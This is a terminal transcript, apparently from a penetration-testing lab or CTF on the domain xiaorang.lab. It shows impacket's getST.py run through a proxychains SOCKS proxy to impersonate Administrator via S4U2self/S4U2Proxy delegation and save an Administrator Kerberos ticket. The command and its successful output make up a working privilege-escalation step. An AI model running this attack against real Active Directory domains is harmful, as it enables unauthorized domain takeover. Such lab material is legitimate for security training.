 wa1ki0g @ MacBook-Pro in ~/webSec/nw内网/impacket*/impacket-0.9.24/examples [15:05:31] C:130
proxychains4 python3.9 getST.py xiaorang.lab/test1\$:123456 -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator -
c-ip 172.22.15.13
proxychains] config file found: /usr/local/etc/proxychains.conf
proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychains4.dylib
proxychains] DLL init: proxychains-ng 4.14
proxychains] DLL init: proxychains-ng 4.14
mpacket v0.10.0 - Copyright 2022 SecureAuth Corporation
-] CCache file is not found. Skipping...
*] Getting TGT for user
proxychains] Strict chain ... 39.99.130.204:1080 ... 172.22.15.13:88 ... OK
proxychains] Strict chain ... 39.99.130.204:1080 ... 172.22.15.13:88 ... OK
*] Impersonating Administrator
*] Requesting S4U2self
proxychains] Strict chain ... 39.99.130.204:1080 ... 172.22.15.13:88 ... OK
*] Requesting S4U2Proxy
proxychains] Strict chain ... 39.99.130.204:1080 ... 172.22.15.13:88 ... OK
*] Saving ticket in Administrator.ccache
wa1ki0g @ MacBook-Pro in ~/webSec/nw内网/impacket*/impacket-0.9.24/examples [15:05:49]